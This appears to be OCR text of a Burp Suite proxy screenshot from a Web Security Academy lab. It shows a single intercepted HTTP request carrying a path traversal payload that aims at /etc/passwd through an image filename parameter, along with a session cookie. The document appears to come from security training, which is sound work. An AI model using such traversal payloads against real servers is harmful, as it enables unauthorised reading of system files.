 Request to https://ac1e1f671f42243b800c1527000400e7.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ac1e1f671f42243b800c1527000400e7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac1e1f671f42243b800c1527000400e7.web-security-academy.net/
9 Cookie: session=607XIWeUCWXYjaNy6DK3qRXyYuad5a2p
10
11